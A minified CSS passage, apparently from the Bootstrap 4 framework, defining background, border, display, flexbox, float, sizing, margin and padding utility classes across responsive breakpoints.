!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c !important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:0.25rem}.rounded-top{border-top-right-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-right{border-bottom-right-radius:0.25rem;border-top-right-radius:0.25rem}.rounded-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.rounded-left{border-bottom-left-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:0.25rem 0.25rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-2{margin:0.5rem 0.5rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:0.25rem 0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-2{padding:0.5rem 0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media (min-width:576px){.m-sm-0{margin:0 0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:0.25rem 0.25rem !important}.mt-sm-1{margin-top:0.25rem !important}.mr-sm-1{margin-right:0.25rem !important}.mb-sm-1{margin-bottom:0.25rem !important}.ml-sm-1{margin-left:0.25rem !important}.mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-sm-2{margin:0.5rem 0.5rem !important}.mt-sm-2{margin-top:0.5rem !important}.mr-sm-2{margin-right:0.5rem !important}.mb-sm-2{margin-bottom:0.5rem !important}.ml-sm-2{margin-left:0.5rem !important}.mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:0.25rem 0.25rem !important}.pt-sm-1{padding-top:0.25rem !important}.pr-sm-1{padding-right:0.25rem !important}.pb-sm-1{padding-bottom:0.25rem !important}.pl-sm-1{padding-left:0.25rem !important}.px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-sm-2{padding:0.5rem 0.5rem !important}.pt-sm-2{padding-top:0.5rem !important}.pr-sm-2{padding-right:0.5rem !important}.pb-sm-2{padding-bottom:0.5rem !important}.pl-sm-2{padding-left:0.5rem !important}.px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:768px){.m-md-0{margin:0 0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:0.25rem 0.25rem !important}.mt-md-1{margin-top:0.25rem !important}.mr-md-1{margin-right:0.25rem !important}.mb-md-1{margin-bottom:0.25rem !important}.ml-md-1{margin-left:0.25rem !important}.mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-md-2{margin:0.5rem 0.5rem !important}.mt-md-2{margin-top:0.5rem !important}.mr-md-2{margin-right:0.5rem !important}.mb-md-2{margin-bottom:0.5rem !important}.ml-md-2{margin-left:0.5rem !important}.mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:0.25rem 0.25rem !important}.pt-md-1{padding-top:0.25rem !important}.pr-md-1{padding-right:0.25rem !important}.pb-md-1{padding-bottom:0.25rem !important}.pl-md-1{padding-left:0.25rem !important}.px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-md-2{padding:0.5rem 0.5rem !important}.pt-md-2{padding-top:0.5rem !important}.pr-md-2{padding-right:0.5rem !important}.pb-md-2{padding-bottom:0.5rem !important}.pl-md-2{padding-left:0.5rem !important}.px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:0.25rem 0.25rem !important}.mt-lg-1{margin-top:0.25rem !important}.mr-lg-1{margin-right:0.25rem !important}.mb-lg-1{margin-bottom:0.25rem !important}.ml-lg-1{margin-left:0.25rem !important}.mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-lg-2{margin:0.5rem 0.5rem !important}.mt-lg-2{margin-top:0.5rem !important}.mr-lg-2{margin-right:0.5rem !important}.mb-lg-2{margin-bottom:0.5rem !important}.ml-lg-2{margin-left:0.5rem !important}.mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:0.25rem 0.25rem !important}.pt-lg-1{padding-top:0.25rem !important}.pr-lg-1{padding-right:0.25rem !important}.pb-lg-1{padding-bottom:0.25rem !important}.pl-lg-1{padding-left:0.25rem !important}.px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-lg-2{padding:0.5rem 0.5rem !important}.pt-lg-2{padding-top:0.5rem !important}.pr-lg-2{padding-right:0.5rem !important}.pb-lg-2{padding-bottom:0.5rem !important}.pl-lg-2{padding-left:0.5rem !important}.px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:0.25rem 0.25rem !important}.mt-xl-1{margin-top:0.25rem !important}.mr-xl-1{margin-right:0.25rem !important}.mb-xl-1{margin-bottom:0.25rem !important}.ml-xl-1{margin-left:0.25rem !important}.mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-xl-2{margin:0.5rem 0.5rem !important}.mt-xl-2{margin-top:0.5rem !important}.mr-xl-2{margin-right:0.5rem !important}.mb-xl-2{margin-bottom:0.5rem !important}.ml-xl-2{margin-left:0.5rem !important}.mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 